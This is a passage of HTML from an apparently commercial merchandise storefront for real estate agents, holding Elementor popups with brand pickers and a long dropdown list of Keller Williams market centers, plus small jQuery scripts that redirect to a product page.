				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://shopbkco.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://shopbkco.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
